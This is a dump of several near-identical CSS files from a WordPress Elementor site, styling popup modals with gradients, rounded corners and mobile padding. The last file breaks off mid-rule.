.elementor-4606 .elementor-element.elementor-element-5430873f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated, .elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay, .elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4606 .elementor-element.elementor-element-4c4be2f9 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4606 .elementor-element.elementor-element-772e8444{text-align:center;}.elementor-4606 .elementor-element.elementor-element-772e8444 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4606 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4606{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4606 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4606 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4609.css?ver=1769067835
body_size: 216
content:
.elementor-4609 .elementor-element.elementor-element-325ce30b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated, .elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay, .elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4609 .elementor-element.elementor-element-7cf12e23 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4609 .elementor-element.elementor-element-11301191{text-align:center;}.elementor-4609 .elementor-element.elementor-element-11301191 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4609 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4609{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4609 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4609 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4617.css?ver=1769067835
body_size: 218
content:
.elementor-4617 .elementor-element.elementor-element-6c390bc6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated, .elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4617 .elementor-element.elementor-element-748cab7e img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4617 .elementor-element.elementor-element-40cf3c9a{text-align:center;}.elementor-4617 .elementor-element.elementor-element-40cf3c9a .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4617 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4617{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4617 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4617 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4620.css?ver=1769067835
body_size: 213
content:
.elementor-4620 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4620 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4620 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-4620 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4620 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4620{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4620 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4620 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5700.css?ver=1769067835
body_size: 213
content:
.elementor-5700 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5700 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5700 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5700 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5700 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5700{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5700 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5700 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5702.css?ver=1769067835
body_size: 242
content:
.elementor-5702 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5702 .elementor-element.elementor-element-524fbb71 img{width:60%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5702 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5702 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5702 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5702{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5702 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5702 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5704.css?ver=1769067835
body_size: 238
content:
.elementor-5704 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5704 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5704 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5704 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5704 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5704{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5704 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5704 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5706.css?ver=1769067835
body_size: 300
content:
.elementor-5706 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5706 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5706 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5706 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5706 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5706{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5706 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5706 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6653.css?ver=1769067835
body_size: 212
content:
.elementor-6653 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6653 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6653 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6653 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6653 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6653{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6653 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6653 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6654.css?ver=1769067835
body_size: 212
content:
.elementor-6654 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6654 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6654 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6654 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6654 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6654{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6654 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6654 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6646.css?ver=1769067835
body_size: 255
content:
.elementor-6646 .elementor-element.elementor-element-5cdfc1e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated, .elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6646 .elementor-element.elementor-element-e3e3134 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6646 .elementor-element.elementor-element-12a18daa{text-align:center;}.elementor-6646 .elementor-element.elementor-element-12a18daa .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6646 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6646{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6646 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6646 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-6646 .dialog-close-button i{color:var( --e-global-color-a60b07d );}#elementor-popup-modal-6646 .dialog-close-button svg{fill:var( --e-global-color-a60b07d );}#elementor-popup-modal-6646 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:767px){.elementor-6646 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6647.css?ver=1769067835
body_size: 213
content:
.elementor-6647 .elementor-element.elementor-element-5430873f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated, .elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay, .elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6647 .elementor-element.elementor-element-4c4be2f9 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6647 .elementor-element.elementor-element-772e8444{text-align:center;}.elementor-6647 .elementor-element.elementor-element-772e8444 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6647 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6647{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6647 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6647 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6647 .elementor-element.elementor-element-5430873f > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6648.css?ver=1769067835
body_size: 213
content:
.elementor-6648 .elementor-element.elementor-element-325ce30b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated, .elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay, .elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6648 .elementor-element.elementor-element-7cf12e23 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), 